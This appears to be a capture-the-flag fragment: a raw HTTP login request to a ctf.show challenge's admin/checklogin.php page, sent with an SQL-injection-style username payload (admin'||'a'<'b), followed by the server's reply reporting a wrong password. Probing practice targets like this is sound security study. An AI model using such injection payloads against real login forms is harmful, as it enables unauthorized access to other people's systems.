 POST /admin/checklogin.php HTTP/1.1
Host: a0321e48-310a-44b5-a1bb-aadc9277d85e.challenge.ctf.show:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0)
Gecko/20100101 Firefox/91.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 20
Origin:
http://a0321e48-310a-44b5-a1bb-aadc9277d85e.challenge.ctf.show:8080
Connection: close
Referer:
http://a0321e48-310a-44b5-a1bb-aadc9277d85e.challenge.ctf.show:8080/admi
n/
Cookie: UM_distinctid=
17b35657f846b-0062fad1e7bb928-4c3e257a-144000-17b35657f8566e
Upgrade-Insecure-Requests: 1
u=admin'||'a'<'b&p=1
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=UTF-8
3 Date: Sun, 29 Aug 2021 11:46:22 GMT
4 Server: nginx/1.16.1
5 X-Powered-By: PHP/7.3.11
6 Content-Length: 12
7 Connection: close
8
9 密码错误